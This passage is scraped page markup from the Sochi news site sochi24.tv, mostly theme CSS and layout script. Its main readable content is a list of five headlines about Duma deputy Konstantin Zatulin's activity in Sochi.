.td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination 